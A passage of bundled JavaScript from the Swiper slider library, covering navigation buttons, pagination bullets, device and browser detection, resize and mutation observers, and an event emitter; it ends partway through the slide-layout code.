function createElementIfNotDefined(swiper, originalParams, params, checkProps) {
  if (swiper.params.createElements) {
    Object.keys(checkProps).forEach((key) => {
      if (!params[key] && params.auto === true) {
        let element = elementChildren(swiper.el, `.${checkProps[key]}`)[0];
        if (!element) {
          element = createElement("div", checkProps[key]);
          element.className = checkProps[key];
          swiper.el.append(element);
        }
        params[key] = element;
        originalParams[key] = element;
      }
    });
  }
  return params;
}
function Navigation(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  extendParams({
    navigation: {
      nextEl: null,
      prevEl: null,
      hideOnClick: false,
      disabledClass: "swiper-button-disabled",
      hiddenClass: "swiper-button-hidden",
      lockClass: "swiper-button-lock",
      navigationDisabledClass: "swiper-navigation-disabled"
    }
  });
  swiper.navigation = {
    nextEl: null,
    prevEl: null
  };
  function getEl(el) {
    let res;
    if (el && typeof el === "string" && swiper.isElement) {
      res = swiper.el.querySelector(el) || swiper.hostEl.querySelector(el);
      if (res) return res;
    }
    if (el) {
      if (typeof el === "string") res = [...document.querySelectorAll(el)];
      if (swiper.params.uniqueNavElements && typeof el === "string" && res && res.length > 1 && swiper.el.querySelectorAll(el).length === 1) {
        res = swiper.el.querySelector(el);
      } else if (res && res.length === 1) {
        res = res[0];
      }
    }
    if (el && !res) return el;
    return res;
  }
  function toggleEl(el, disabled) {
    const params = swiper.params.navigation;
    el = makeElementsArray(el);
    el.forEach((subEl) => {
      if (subEl) {
        subEl.classList[disabled ? "add" : "remove"](...params.disabledClass.split(" "));
        if (subEl.tagName === "BUTTON") subEl.disabled = disabled;
        if (swiper.params.watchOverflow && swiper.enabled) {
          subEl.classList[swiper.isLocked ? "add" : "remove"](params.lockClass);
        }
      }
    });
  }
  function update2() {
    const {
      nextEl,
      prevEl
    } = swiper.navigation;
    if (swiper.params.loop) {
      toggleEl(prevEl, false);
      toggleEl(nextEl, false);
      return;
    }
    toggleEl(prevEl, swiper.isBeginning && !swiper.params.rewind);
    toggleEl(nextEl, swiper.isEnd && !swiper.params.rewind);
  }
  function onPrevClick(e2) {
    e2.preventDefault();
    if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind) return;
    swiper.slidePrev();
    emit("navigationPrev");
  }
  function onNextClick(e2) {
    e2.preventDefault();
    if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind) return;
    swiper.slideNext();
    emit("navigationNext");
  }
  function init2() {
    const params = swiper.params.navigation;
    swiper.params.navigation = createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
      nextEl: "swiper-button-next",
      prevEl: "swiper-button-prev"
    });
    if (!(params.nextEl || params.prevEl)) return;
    let nextEl = getEl(params.nextEl);
    let prevEl = getEl(params.prevEl);
    Object.assign(swiper.navigation, {
      nextEl,
      prevEl
    });
    nextEl = makeElementsArray(nextEl);
    prevEl = makeElementsArray(prevEl);
    const initButton = (el, dir) => {
      if (el) {
        el.addEventListener("click", dir === "next" ? onNextClick : onPrevClick);
      }
      if (!swiper.enabled && el) {
        el.classList.add(...params.lockClass.split(" "));
      }
    };
    nextEl.forEach((el) => initButton(el, "next"));
    prevEl.forEach((el) => initButton(el, "prev"));
  }
  function destroy() {
    let {
      nextEl,
      prevEl
    } = swiper.navigation;
    nextEl = makeElementsArray(nextEl);
    prevEl = makeElementsArray(prevEl);
    const destroyButton = (el, dir) => {
      el.removeEventListener("click", dir === "next" ? onNextClick : onPrevClick);
      el.classList.remove(...swiper.params.navigation.disabledClass.split(" "));
    };
    nextEl.forEach((el) => destroyButton(el, "next"));
    prevEl.forEach((el) => destroyButton(el, "prev"));
  }
  on2("init", () => {
    if (swiper.params.navigation.enabled === false) {
      disable();
    } else {
      init2();
      update2();
    }
  });
  on2("toEdge fromEdge lock unlock", () => {
    update2();
  });
  on2("destroy", () => {
    destroy();
  });
  on2("enable disable", () => {
    let {
      nextEl,
      prevEl
    } = swiper.navigation;
    nextEl = makeElementsArray(nextEl);
    prevEl = makeElementsArray(prevEl);
    if (swiper.enabled) {
      update2();
      return;
    }
    [...nextEl, ...prevEl].filter((el) => !!el).forEach((el) => el.classList.add(swiper.params.navigation.lockClass));
  });
  on2("click", (_s, e2) => {
    let {
      nextEl,
      prevEl
    } = swiper.navigation;
    nextEl = makeElementsArray(nextEl);
    prevEl = makeElementsArray(prevEl);
    const targetEl = e2.target;
    let targetIsButton = prevEl.includes(targetEl) || nextEl.includes(targetEl);
    if (swiper.isElement && !targetIsButton) {
      const path = e2.path || e2.composedPath && e2.composedPath();
      if (path) {
        targetIsButton = path.find((pathEl) => nextEl.includes(pathEl) || prevEl.includes(pathEl));
      }
    }
    if (swiper.params.navigation.hideOnClick && !targetIsButton) {
      if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl))) return;
      let isHidden;
      if (nextEl.length) {
        isHidden = nextEl[0].classList.contains(swiper.params.navigation.hiddenClass);
      } else if (prevEl.length) {
        isHidden = prevEl[0].classList.contains(swiper.params.navigation.hiddenClass);
      }
      if (isHidden === true) {
        emit("navigationShow");
      } else {
        emit("navigationHide");
      }
      [...nextEl, ...prevEl].filter((el) => !!el).forEach((el) => el.classList.toggle(swiper.params.navigation.hiddenClass));
    }
  });
  const enable = () => {
    swiper.el.classList.remove(...swiper.params.navigation.navigationDisabledClass.split(" "));
    init2();
    update2();
  };
  const disable = () => {
    swiper.el.classList.add(...swiper.params.navigation.navigationDisabledClass.split(" "));
    destroy();
  };
  Object.assign(swiper.navigation, {
    enable,
    disable,
    update: update2,
    init: init2,
    destroy
  });
}
function classesToSelector(classes2) {
  if (classes2 === void 0) {
    classes2 = "";
  }
  return `.${classes2.trim().replace(/([\.:!+\/()[\]])/g, "\\$1").replace(/ /g, ".")}`;
}
function Pagination(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  const pfx = "swiper-pagination";
  extendParams({
    pagination: {
      el: null,
      bulletElement: "span",
      clickable: false,
      hideOnClick: false,
      renderBullet: null,
      renderProgressbar: null,
      renderFraction: null,
      renderCustom: null,
      progressbarOpposite: false,
      type: "bullets",
      // 'bullets' or 'progressbar' or 'fraction' or 'custom'
      dynamicBullets: false,
      dynamicMainBullets: 1,
      formatFractionCurrent: (number) => number,
      formatFractionTotal: (number) => number,
      bulletClass: `${pfx}-bullet`,
      bulletActiveClass: `${pfx}-bullet-active`,
      modifierClass: `${pfx}-`,
      currentClass: `${pfx}-current`,
      totalClass: `${pfx}-total`,
      hiddenClass: `${pfx}-hidden`,
      progressbarFillClass: `${pfx}-progressbar-fill`,
      progressbarOppositeClass: `${pfx}-progressbar-opposite`,
      clickableClass: `${pfx}-clickable`,
      lockClass: `${pfx}-lock`,
      horizontalClass: `${pfx}-horizontal`,
      verticalClass: `${pfx}-vertical`,
      paginationDisabledClass: `${pfx}-disabled`
    }
  });
  swiper.pagination = {
    el: null,
    bullets: []
  };
  let bulletSize;
  let dynamicBulletIndex = 0;
  function isPaginationDisabled() {
    return !swiper.params.pagination.el || !swiper.pagination.el || Array.isArray(swiper.pagination.el) && swiper.pagination.el.length === 0;
  }
  function setSideBullets(bulletEl, position) {
    const {
      bulletActiveClass
    } = swiper.params.pagination;
    if (!bulletEl) return;
    bulletEl = bulletEl[`${position === "prev" ? "previous" : "next"}ElementSibling`];
    if (bulletEl) {
      bulletEl.classList.add(`${bulletActiveClass}-${position}`);
      bulletEl = bulletEl[`${position === "prev" ? "previous" : "next"}ElementSibling`];
      if (bulletEl) {
        bulletEl.classList.add(`${bulletActiveClass}-${position}-${position}`);
      }
    }
  }
  function getMoveDirection(prevIndex, nextIndex, length) {
    prevIndex = prevIndex % length;
    nextIndex = nextIndex % length;
    if (nextIndex === prevIndex + 1) {
      return "next";
    } else if (nextIndex === prevIndex - 1) {
      return "previous";
    }
    return;
  }
  function onBulletClick(e2) {
    const bulletEl = e2.target.closest(classesToSelector(swiper.params.pagination.bulletClass));
    if (!bulletEl) {
      return;
    }
    e2.preventDefault();
    const index = elementIndex(bulletEl) * swiper.params.slidesPerGroup;
    if (swiper.params.loop) {
      if (swiper.realIndex === index) return;
      const moveDirection = getMoveDirection(swiper.realIndex, index, swiper.slides.length);
      if (moveDirection === "next") {
        swiper.slideNext();
      } else if (moveDirection === "previous") {
        swiper.slidePrev();
      } else {
        swiper.slideToLoop(index);
      }
    } else {
      swiper.slideTo(index);
    }
  }
  function update2() {
    const rtl = swiper.rtl;
    const params = swiper.params.pagination;
    if (isPaginationDisabled()) return;
    let el = swiper.pagination.el;
    el = makeElementsArray(el);
    let current;
    let previousIndex;
    const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;
    const total = swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup) : swiper.snapGrid.length;
    if (swiper.params.loop) {
      previousIndex = swiper.previousRealIndex || 0;
      current = swiper.params.slidesPerGroup > 1 ? Math.floor(swiper.realIndex / swiper.params.slidesPerGroup) : swiper.realIndex;
    } else if (typeof swiper.snapIndex !== "undefined") {
      current = swiper.snapIndex;
      previousIndex = swiper.previousSnapIndex;
    } else {
      previousIndex = swiper.previousIndex || 0;
      current = swiper.activeIndex || 0;
    }
    if (params.type === "bullets" && swiper.pagination.bullets && swiper.pagination.bullets.length > 0) {
      const bullets = swiper.pagination.bullets;
      let firstIndex;
      let lastIndex;
      let midIndex;
      if (params.dynamicBullets) {
        bulletSize = elementOuterSize(bullets[0], swiper.isHorizontal() ? "width" : "height");
        el.forEach((subEl) => {
          subEl.style[swiper.isHorizontal() ? "width" : "height"] = `${bulletSize * (params.dynamicMainBullets + 4)}px`;
        });
        if (params.dynamicMainBullets > 1 && previousIndex !== void 0) {
          dynamicBulletIndex += current - (previousIndex || 0);
          if (dynamicBulletIndex > params.dynamicMainBullets - 1) {
            dynamicBulletIndex = params.dynamicMainBullets - 1;
          } else if (dynamicBulletIndex < 0) {
            dynamicBulletIndex = 0;
          }
        }
        firstIndex = Math.max(current - dynamicBulletIndex, 0);
        lastIndex = firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);
        midIndex = (lastIndex + firstIndex) / 2;
      }
      bullets.forEach((bulletEl) => {
        const classesToRemove = [...["", "-next", "-next-next", "-prev", "-prev-prev", "-main"].map((suffix) => `${params.bulletActiveClass}${suffix}`)].map((s2) => typeof s2 === "string" && s2.includes(" ") ? s2.split(" ") : s2).flat();
        bulletEl.classList.remove(...classesToRemove);
      });
      if (el.length > 1) {
        bullets.forEach((bullet) => {
          const bulletIndex = elementIndex(bullet);
          if (bulletIndex === current) {
            bullet.classList.add(...params.bulletActiveClass.split(" "));
          } else if (swiper.isElement) {
            bullet.setAttribute("part", "bullet");
          }
          if (params.dynamicBullets) {
            if (bulletIndex >= firstIndex && bulletIndex <= lastIndex) {
              bullet.classList.add(...`${params.bulletActiveClass}-main`.split(" "));
            }
            if (bulletIndex === firstIndex) {
              setSideBullets(bullet, "prev");
            }
            if (bulletIndex === lastIndex) {
              setSideBullets(bullet, "next");
            }
          }
        });
      } else {
        const bullet = bullets[current];
        if (bullet) {
          bullet.classList.add(...params.bulletActiveClass.split(" "));
        }
        if (swiper.isElement) {
          bullets.forEach((bulletEl, bulletIndex) => {
            bulletEl.setAttribute("part", bulletIndex === current ? "bullet-active" : "bullet");
          });
        }
        if (params.dynamicBullets) {
          const firstDisplayedBullet = bullets[firstIndex];
          const lastDisplayedBullet = bullets[lastIndex];
          for (let i2 = firstIndex; i2 <= lastIndex; i2 += 1) {
            if (bullets[i2]) {
              bullets[i2].classList.add(...`${params.bulletActiveClass}-main`.split(" "));
            }
          }
          setSideBullets(firstDisplayedBullet, "prev");
          setSideBullets(lastDisplayedBullet, "next");
        }
      }
      if (params.dynamicBullets) {
        const dynamicBulletsLength = Math.min(bullets.length, params.dynamicMainBullets + 4);
        const bulletsOffset = (bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;
        const offsetProp = rtl ? "right" : "left";
        bullets.forEach((bullet) => {
          bullet.style[swiper.isHorizontal() ? offsetProp : "top"] = `${bulletsOffset}px`;
        });
      }
    }
    el.forEach((subEl, subElIndex) => {
      if (params.type === "fraction") {
        subEl.querySelectorAll(classesToSelector(params.currentClass)).forEach((fractionEl) => {
          fractionEl.textContent = params.formatFractionCurrent(current + 1);
        });
        subEl.querySelectorAll(classesToSelector(params.totalClass)).forEach((totalEl) => {
          totalEl.textContent = params.formatFractionTotal(total);
        });
      }
      if (params.type === "progressbar") {
        let progressbarDirection;
        if (params.progressbarOpposite) {
          progressbarDirection = swiper.isHorizontal() ? "vertical" : "horizontal";
        } else {
          progressbarDirection = swiper.isHorizontal() ? "horizontal" : "vertical";
        }
        const scale = (current + 1) / total;
        let scaleX = 1;
        let scaleY = 1;
        if (progressbarDirection === "horizontal") {
          scaleX = scale;
        } else {
          scaleY = scale;
        }
        subEl.querySelectorAll(classesToSelector(params.progressbarFillClass)).forEach((progressEl) => {
          progressEl.style.transform = `translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`;
          progressEl.style.transitionDuration = `${swiper.params.speed}ms`;
        });
      }
      if (params.type === "custom" && params.renderCustom) {
        setInnerHTML(subEl, params.renderCustom(swiper, current + 1, total));
        if (subElIndex === 0) emit("paginationRender", subEl);
      } else {
        if (subElIndex === 0) emit("paginationRender", subEl);
        emit("paginationUpdate", subEl);
      }
      if (swiper.params.watchOverflow && swiper.enabled) {
        subEl.classList[swiper.isLocked ? "add" : "remove"](params.lockClass);
      }
    });
  }
  function render() {
    const params = swiper.params.pagination;
    if (isPaginationDisabled()) return;
    const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.grid && swiper.params.grid.rows > 1 ? swiper.slides.length / Math.ceil(swiper.params.grid.rows) : swiper.slides.length;
    let el = swiper.pagination.el;
    el = makeElementsArray(el);
    let paginationHTML = "";
    if (params.type === "bullets") {
      let numberOfBullets = swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup) : swiper.snapGrid.length;
      if (swiper.params.freeMode && swiper.params.freeMode.enabled && numberOfBullets > slidesLength) {
        numberOfBullets = slidesLength;
      }
      for (let i2 = 0; i2 < numberOfBullets; i2 += 1) {
        if (params.renderBullet) {
          paginationHTML += params.renderBullet.call(swiper, i2, params.bulletClass);
        } else {
          paginationHTML += `<${params.bulletElement} ${swiper.isElement ? 'part="bullet"' : ""} class="${params.bulletClass}"></${params.bulletElement}>`;
        }
      }
    }
    if (params.type === "fraction") {
      if (params.renderFraction) {
        paginationHTML = params.renderFraction.call(swiper, params.currentClass, params.totalClass);
      } else {
        paginationHTML = `<span class="${params.currentClass}"></span> / <span class="${params.totalClass}"></span>`;
      }
    }
    if (params.type === "progressbar") {
      if (params.renderProgressbar) {
        paginationHTML = params.renderProgressbar.call(swiper, params.progressbarFillClass);
      } else {
        paginationHTML = `<span class="${params.progressbarFillClass}"></span>`;
      }
    }
    swiper.pagination.bullets = [];
    el.forEach((subEl) => {
      if (params.type !== "custom") {
        setInnerHTML(subEl, paginationHTML || "");
      }
      if (params.type === "bullets") {
        swiper.pagination.bullets.push(...subEl.querySelectorAll(classesToSelector(params.bulletClass)));
      }
    });
    if (params.type !== "custom") {
      emit("paginationRender", el[0]);
    }
  }
  function init2() {
    swiper.params.pagination = createElementIfNotDefined(swiper, swiper.originalParams.pagination, swiper.params.pagination, {
      el: "swiper-pagination"
    });
    const params = swiper.params.pagination;
    if (!params.el) return;
    let el;
    if (typeof params.el === "string" && swiper.isElement) {
      el = swiper.el.querySelector(params.el);
    }
    if (!el && typeof params.el === "string") {
      el = [...document.querySelectorAll(params.el)];
    }
    if (!el) {
      el = params.el;
    }
    if (!el || el.length === 0) return;
    if (swiper.params.uniqueNavElements && typeof params.el === "string" && Array.isArray(el) && el.length > 1) {
      el = [...swiper.el.querySelectorAll(params.el)];
      if (el.length > 1) {
        el = el.find((subEl) => {
          if (elementParents(subEl, ".swiper")[0] !== swiper.el) return false;
          return true;
        });
      }
    }
    if (Array.isArray(el) && el.length === 1) el = el[0];
    Object.assign(swiper.pagination, {
      el
    });
    el = makeElementsArray(el);
    el.forEach((subEl) => {
      if (params.type === "bullets" && params.clickable) {
        subEl.classList.add(...(params.clickableClass || "").split(" "));
      }
      subEl.classList.add(params.modifierClass + params.type);
      subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
      if (params.type === "bullets" && params.dynamicBullets) {
        subEl.classList.add(`${params.modifierClass}${params.type}-dynamic`);
        dynamicBulletIndex = 0;
        if (params.dynamicMainBullets < 1) {
          params.dynamicMainBullets = 1;
        }
      }
      if (params.type === "progressbar" && params.progressbarOpposite) {
        subEl.classList.add(params.progressbarOppositeClass);
      }
      if (params.clickable) {
        subEl.addEventListener("click", onBulletClick);
      }
      if (!swiper.enabled) {
        subEl.classList.add(params.lockClass);
      }
    });
  }
  function destroy() {
    const params = swiper.params.pagination;
    if (isPaginationDisabled()) return;
    let el = swiper.pagination.el;
    if (el) {
      el = makeElementsArray(el);
      el.forEach((subEl) => {
        subEl.classList.remove(params.hiddenClass);
        subEl.classList.remove(params.modifierClass + params.type);
        subEl.classList.remove(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
        if (params.clickable) {
          subEl.classList.remove(...(params.clickableClass || "").split(" "));
          subEl.removeEventListener("click", onBulletClick);
        }
      });
    }
    if (swiper.pagination.bullets) swiper.pagination.bullets.forEach((subEl) => subEl.classList.remove(...params.bulletActiveClass.split(" ")));
  }
  on2("changeDirection", () => {
    if (!swiper.pagination || !swiper.pagination.el) return;
    const params = swiper.params.pagination;
    let {
      el
    } = swiper.pagination;
    el = makeElementsArray(el);
    el.forEach((subEl) => {
      subEl.classList.remove(params.horizontalClass, params.verticalClass);
      subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
    });
  });
  on2("init", () => {
    if (swiper.params.pagination.enabled === false) {
      disable();
    } else {
      init2();
      render();
      update2();
    }
  });
  on2("activeIndexChange", () => {
    if (typeof swiper.snapIndex === "undefined") {
      update2();
    }
  });
  on2("snapIndexChange", () => {
    update2();
  });
  on2("snapGridLengthChange", () => {
    render();
    update2();
  });
  on2("destroy", () => {
    destroy();
  });
  on2("enable disable", () => {
    let {
      el
    } = swiper.pagination;
    if (el) {
      el = makeElementsArray(el);
      el.forEach((subEl) => subEl.classList[swiper.enabled ? "remove" : "add"](swiper.params.pagination.lockClass));
    }
  });
  on2("lock unlock", () => {
    update2();
  });
  on2("click", (_s, e2) => {
    const targetEl = e2.target;
    const el = makeElementsArray(swiper.pagination.el);
    if (swiper.params.pagination.el && swiper.params.pagination.hideOnClick && el && el.length > 0 && !targetEl.classList.contains(swiper.params.pagination.bulletClass)) {
      if (swiper.navigation && (swiper.navigation.nextEl && targetEl === swiper.navigation.nextEl || swiper.navigation.prevEl && targetEl === swiper.navigation.prevEl)) return;
      const isHidden = el[0].classList.contains(swiper.params.pagination.hiddenClass);
      if (isHidden === true) {
        emit("paginationShow");
      } else {
        emit("paginationHide");
      }
      el.forEach((subEl) => subEl.classList.toggle(swiper.params.pagination.hiddenClass));
    }
  });
  const enable = () => {
    swiper.el.classList.remove(swiper.params.pagination.paginationDisabledClass);
    let {
      el
    } = swiper.pagination;
    if (el) {
      el = makeElementsArray(el);
      el.forEach((subEl) => subEl.classList.remove(swiper.params.pagination.paginationDisabledClass));
    }
    init2();
    render();
    update2();
  };
  const disable = () => {
    swiper.el.classList.add(swiper.params.pagination.paginationDisabledClass);
    let {
      el
    } = swiper.pagination;
    if (el) {
      el = makeElementsArray(el);
      el.forEach((subEl) => subEl.classList.add(swiper.params.pagination.paginationDisabledClass));
    }
    destroy();
  };
  Object.assign(swiper.pagination, {
    enable,
    disable,
    render,
    update: update2,
    init: init2,
    destroy
  });
}
let support;
function calcSupport() {
  const window2 = getWindow();
  const document2 = getDocument();
  return {
    smoothScroll: document2.documentElement && document2.documentElement.style && "scrollBehavior" in document2.documentElement.style,
    touch: !!("ontouchstart" in window2 || window2.DocumentTouch && document2 instanceof window2.DocumentTouch)
  };
}
function getSupport() {
  if (!support) {
    support = calcSupport();
  }
  return support;
}
let deviceCached;
function calcDevice(_temp) {
  let {
    userAgent
  } = _temp === void 0 ? {} : _temp;
  const support2 = getSupport();
  const window2 = getWindow();
  const platform = window2.navigator.platform;
  const ua = userAgent || window2.navigator.userAgent;
  const device = {
    ios: false,
    android: false
  };
  const screenWidth = window2.screen.width;
  const screenHeight = window2.screen.height;
  const android = ua.match(/(Android);?[\s\/]+([\d.]+)?/);
  let ipad = ua.match(/(iPad).*OS\s([\d_]+)/);
  const ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/);
  const iphone = !ipad && ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
  const windows = platform === "Win32";
  let macos = platform === "MacIntel";
  const iPadScreens = ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"];
  if (!ipad && macos && support2.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {
    ipad = ua.match(/(Version)\/([\d.]+)/);
    if (!ipad) ipad = [0, 1, "13_0_0"];
    macos = false;
  }
  if (android && !windows) {
    device.os = "android";
    device.android = true;
  }
  if (ipad || iphone || ipod) {
    device.os = "ios";
    device.ios = true;
  }
  return device;
}
function getDevice(overrides) {
  if (overrides === void 0) {
    overrides = {};
  }
  if (!deviceCached) {
    deviceCached = calcDevice(overrides);
  }
  return deviceCached;
}
let browser;
function calcBrowser() {
  const window2 = getWindow();
  const device = getDevice();
  let needPerspectiveFix = false;
  function isSafari() {
    const ua = window2.navigator.userAgent.toLowerCase();
    return ua.indexOf("safari") >= 0 && ua.indexOf("chrome") < 0 && ua.indexOf("android") < 0;
  }
  if (isSafari()) {
    const ua = String(window2.navigator.userAgent);
    if (ua.includes("Version/")) {
      const [major, minor] = ua.split("Version/")[1].split(" ")[0].split(".").map((num) => Number(num));
      needPerspectiveFix = major < 16 || major === 16 && minor < 2;
    }
  }
  const isWebView = /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window2.navigator.userAgent);
  const isSafariBrowser = isSafari();
  const need3dFix = isSafariBrowser || isWebView && device.ios;
  return {
    isSafari: needPerspectiveFix || isSafariBrowser,
    needPerspectiveFix,
    need3dFix,
    isWebView
  };
}
function getBrowser() {
  if (!browser) {
    browser = calcBrowser();
  }
  return browser;
}
function Resize(_ref) {
  let {
    swiper,
    on: on2,
    emit
  } = _ref;
  const window2 = getWindow();
  let observer = null;
  let animationFrame = null;
  const resizeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized) return;
    emit("beforeResize");
    emit("resize");
  };
  const createObserver = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized) return;
    observer = new ResizeObserver((entries) => {
      animationFrame = window2.requestAnimationFrame(() => {
        const {
          width,
          height
        } = swiper;
        let newWidth = width;
        let newHeight = height;
        entries.forEach((_ref2) => {
          let {
            contentBoxSize,
            contentRect,
            target
          } = _ref2;
          if (target && target !== swiper.el) return;
          newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;
          newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;
        });
        if (newWidth !== width || newHeight !== height) {
          resizeHandler();
        }
      });
    });
    observer.observe(swiper.el);
  };
  const removeObserver = () => {
    if (animationFrame) {
      window2.cancelAnimationFrame(animationFrame);
    }
    if (observer && observer.unobserve && swiper.el) {
      observer.unobserve(swiper.el);
      observer = null;
    }
  };
  const orientationChangeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized) return;
    emit("orientationchange");
  };
  on2("init", () => {
    if (swiper.params.resizeObserver && typeof window2.ResizeObserver !== "undefined") {
      createObserver();
      return;
    }
    window2.addEventListener("resize", resizeHandler);
    window2.addEventListener("orientationchange", orientationChangeHandler);
  });
  on2("destroy", () => {
    removeObserver();
    window2.removeEventListener("resize", resizeHandler);
    window2.removeEventListener("orientationchange", orientationChangeHandler);
  });
}
function Observer(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  const observers = [];
  const window2 = getWindow();
  const attach = function(target, options) {
    if (options === void 0) {
      options = {};
    }
    const ObserverFunc = window2.MutationObserver || window2.WebkitMutationObserver;
    const observer = new ObserverFunc((mutations) => {
      if (swiper.__preventObserver__) return;
      if (mutations.length === 1) {
        emit("observerUpdate", mutations[0]);
        return;
      }
      const observerUpdate = function observerUpdate2() {
        emit("observerUpdate", mutations[0]);
      };
      if (window2.requestAnimationFrame) {
        window2.requestAnimationFrame(observerUpdate);
      } else {
        window2.setTimeout(observerUpdate, 0);
      }
    });
    observer.observe(target, {
      attributes: typeof options.attributes === "undefined" ? true : options.attributes,
      childList: swiper.isElement || (typeof options.childList === "undefined" ? true : options).childList,
      characterData: typeof options.characterData === "undefined" ? true : options.characterData
    });
    observers.push(observer);
  };
  const init2 = () => {
    if (!swiper.params.observer) return;
    if (swiper.params.observeParents) {
      const containerParents = elementParents(swiper.hostEl);
      for (let i2 = 0; i2 < containerParents.length; i2 += 1) {
        attach(containerParents[i2]);
      }
    }
    attach(swiper.hostEl, {
      childList: swiper.params.observeSlideChildren
    });
    attach(swiper.wrapperEl, {
      attributes: false
    });
  };
  const destroy = () => {
    observers.forEach((observer) => {
      observer.disconnect();
    });
    observers.splice(0, observers.length);
  };
  extendParams({
    observer: false,
    observeParents: false,
    observeSlideChildren: false
  });
  on2("init", init2);
  on2("destroy", destroy);
}
var eventsEmitter = {
  on(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed) return self2;
    if (typeof handler !== "function") return self2;
    const method = priority ? "unshift" : "push";
    events2.split(" ").forEach((event) => {
      if (!self2.eventsListeners[event]) self2.eventsListeners[event] = [];
      self2.eventsListeners[event][method](handler);
    });
    return self2;
  },
  once(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed) return self2;
    if (typeof handler !== "function") return self2;
    function onceHandler() {
      self2.off(events2, onceHandler);
      if (onceHandler.__emitterProxy) {
        delete onceHandler.__emitterProxy;
      }
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }
      handler.apply(self2, args);
    }
    onceHandler.__emitterProxy = handler;
    return self2.on(events2, onceHandler, priority);
  },
  onAny(handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed) return self2;
    if (typeof handler !== "function") return self2;
    const method = priority ? "unshift" : "push";
    if (self2.eventsAnyListeners.indexOf(handler) < 0) {
      self2.eventsAnyListeners[method](handler);
    }
    return self2;
  },
  offAny(handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed) return self2;
    if (!self2.eventsAnyListeners) return self2;
    const index = self2.eventsAnyListeners.indexOf(handler);
    if (index >= 0) {
      self2.eventsAnyListeners.splice(index, 1);
    }
    return self2;
  },
  off(events2, handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed) return self2;
    if (!self2.eventsListeners) return self2;
    events2.split(" ").forEach((event) => {
      if (typeof handler === "undefined") {
        self2.eventsListeners[event] = [];
      } else if (self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler, index) => {
          if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {
            self2.eventsListeners[event].splice(index, 1);
          }
        });
      }
    });
    return self2;
  },
  emit() {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed) return self2;
    if (!self2.eventsListeners) return self2;
    let events2;
    let data;
    let context;
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    if (typeof args[0] === "string" || Array.isArray(args[0])) {
      events2 = args[0];
      data = args.slice(1, args.length);
      context = self2;
    } else {
      events2 = args[0].events;
      data = args[0].data;
      context = args[0].context || self2;
    }
    data.unshift(context);
    const eventsArray = Array.isArray(events2) ? events2 : events2.split(" ");
    eventsArray.forEach((event) => {
      if (self2.eventsAnyListeners && self2.eventsAnyListeners.length) {
        self2.eventsAnyListeners.forEach((eventHandler) => {
          eventHandler.apply(context, [event, ...data]);
        });
      }
      if (self2.eventsListeners && self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler) => {
          eventHandler.apply(context, data);
        });
      }
    });
    return self2;
  }
};
function updateSize() {
  const swiper = this;
  let width;
  let height;
  const el = swiper.el;
  if (typeof swiper.params.width !== "undefined" && swiper.params.width !== null) {
    width = swiper.params.width;
  } else {
    width = el.clientWidth;
  }
  if (typeof swiper.params.height !== "undefined" && swiper.params.height !== null) {
    height = swiper.params.height;
  } else {
    height = el.clientHeight;
  }
  if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {
    return;
  }
  width = width - parseInt(elementStyle(el, "padding-left") || 0, 10) - parseInt(elementStyle(el, "padding-right") || 0, 10);
  height = height - parseInt(elementStyle(el, "padding-top") || 0, 10) - parseInt(elementStyle(el, "padding-bottom") || 0, 10);
  if (Number.isNaN(width)) width = 0;
  if (Number.isNaN(height)) height = 0;
  Object.assign(swiper, {
    width,
    height,
    size: swiper.isHorizontal() ? width : height
  });
}
function updateSlides() {
  const swiper = this;
  function getDirectionPropertyValue(node, label) {
    return parseFloat(node.getPropertyValue(swiper.getDirectionLabel(label)) || 0);
  }
  const params = swiper.params;
  const {
    wrapperEl,
    slidesEl,
    size: swiperSize,
    rtlTranslate: rtl,
    wrongRTL
  } = swiper;
